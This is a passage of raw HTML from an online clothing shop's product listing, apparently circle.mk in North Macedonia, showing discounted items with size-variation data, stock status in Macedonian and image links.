	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 5,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,990.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;12&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7715,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;14&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 1 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7716,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 1 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7717,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7718,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7719,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7720,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7721,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 1 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:3990,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9548&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9548&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9548-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7724,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7722,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="7714" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="12" >12</option><option value="14" >14</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='12' data-title='12' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">12</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='14' data-title='14' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">14</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='2XL' data-title='2XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">2XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-7676 status-publish instock product_cat-hoodie product_cat-men product_tag-circle product_tag-hoodie has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-style-hoodie-sp20m1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/03/998A9484-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Style Hoodie SP20M1" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Style Hoodie SP20M1</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,190.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,190.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,490.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7681,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 